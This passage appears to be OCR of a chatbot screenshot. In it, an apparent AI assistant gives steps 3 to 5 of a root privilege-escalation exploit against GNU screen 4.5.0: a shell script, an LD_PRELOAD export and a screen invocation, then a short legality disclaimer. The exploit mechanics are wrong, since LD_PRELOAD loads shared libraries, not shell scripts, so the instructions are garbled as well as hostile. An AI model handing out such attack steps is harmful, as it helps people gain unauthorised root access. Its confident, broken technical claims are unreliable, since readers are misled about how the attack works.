 3. Create a simple shell script, say `shell.sh`, that will give you a shell:
bash Copy code
echo "/bin/sh" > shell.sh
chmod +x shell.sh
4. Next, you need to utilize the `screen` vulnerability. You can do this by setting the
`LD_PRELOAD` environment variable to point to your shell script, causing `screen` to run it
with elevated privileges:
bash Copy code
export LD_PRELOAD=/tmp/shell.sh
5. Finally, run `screen` to trigger the exploit:
bash Copy code
/bin/screen-4.5.0
If all goes well, you should be presented with a new shell running with the same permissions
as the `screen` binary (usually root).
Important Note: Always make sure you have permission to test and exploit systems. Using
these techniques on systems you don't own or don't have explicit permission to test is illegal
and unethical. Always follow ethical hacking guidelines and ensure you are operating within
the law.
Regenerate
Send a message